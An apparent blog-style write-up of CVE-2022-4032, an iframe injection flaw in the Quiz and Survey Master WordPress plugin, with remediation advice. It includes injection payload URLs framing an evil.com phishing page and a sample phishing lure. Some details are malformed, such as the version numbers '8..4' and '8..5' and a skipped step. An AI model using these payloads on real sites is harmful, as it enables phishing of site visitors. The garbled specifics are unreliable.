On November 30, 2022, security researchers disclosed CVE-2022-4032, a critical vulnerability affecting the Quiz and Survey Master WordPress plugin, up to and including version 8..4. This issue allows unauthenticated attackers to inject arbitrary <iframe> tags into WordPress pages via the question[id] parameter. Let's break down what happened, how it works, and how attackers could abuse it—with code snippets and references included.
What Is Quiz and Survey Master?
Quiz and Survey Master (QSM) is a popular plugin for WordPress used to build interactive quizzes and surveys on websites. As of the vulnerable versions, it had over 40,000 active installs.

About CVE-2022-4032
- Identifier: CVE-2022-4032
Vulnerability type: iFrame Injection (Cross-site scripting vector)
- Attack vector: Remote / unauthenticated
Vulnerability Details
The plugin fails to properly sanitize and escape the question[id] parameter in requests. This means that user-supplied input—including malicious HTML tags—can end up embedded directly into the plugin's output on a page.
1. Crafting the Payload
The attacker crafts a URL or POST request including a malicious question[id] parameter, for example:
https://victimsite.com/quiz-page/?question[id]=<iframe src="https://evil.com/phish"; width="400" height="300"></iframe>
Or, using URL-encoding
https://victimsite.com/quiz-page/?question[id]=%3Ciframe%20src%3D%22https%3A%2F%2Fevil.com%2Fphish%22%20width%3D%22400%22%20height%3D%22300%22%3E%3C%2Fiframe%3E
In the vulnerable PHP code (simplified for clarity)
$question_id = $_GET['question']['id'];
echo '<div>' . $question_id . '</div>';
No sanitization is performed, so if the attacker sends <iframe ...>, the HTML is injected directly.
3. Result on the WordPress Site
Any visitor who loads the compromised page will see the attacker’s iframe embedded. The attacker's page is now executing within the context of the vulnerable site.
Screenshot Example
+----------------------------------------------------------+
| Quiz Question |
| [iframe loads external evil.com page right here!] |
+----------------------------------------------------------+
An attacker could send phishing emails or post links on forums, like
> "Take this cool quiz to win a prize: https://victimsite.com/quiz-page/?question[id]=...iframe..."
Anyone clicking will get the malicious frame embedded under the site's legitimate branding.
Remediation
- Update Quiz and Survey Master to the latest version (the patch was released in v8..5).
- Use security plugins (like Wordfence).
If you develop plugins, you must use built-in WordPress escaping functions
$question_id = isset($_GET['question']['id']) ? sanitize_text_field($_GET['question']['id']) : '';
echo '<div>' . esc_html($question_id) . '</div>';
References
- NVD Entry - CVE-2022-4032
- Wordfence Advisory
- Plugin Fix Changelog
- WPScan Database Entry
Conclusion
CVE-2022-4032 reminds us that all user input must be handled safely, especially in WordPress plugins. If you use Quiz and Survey Master, update your plugin immediately. For plugin developers, always escape output and sanitize user input to protect your users from similar threats.
Timeline
Published on: 11/29/2022 21:15:00 UTC
Last modified on: 12/01/2022 22:15:00 UTC